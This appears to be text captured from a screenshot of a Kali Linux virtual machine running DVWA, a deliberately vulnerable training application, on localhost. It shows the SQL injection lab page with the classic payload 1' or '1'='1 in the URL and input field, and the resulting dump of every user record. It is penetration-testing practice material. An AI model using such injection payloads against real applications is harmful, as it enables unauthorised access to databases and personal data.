 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2023.2-vmware...
1 2 3 4
23:25
GitHub - digininja/DVWA:
37.8.160.0 IP Address Det
Vulnerability: SQL Injectio
ZAP – Download
Docker Desktop: The #1 C
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Welcome :: Damn Vul...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/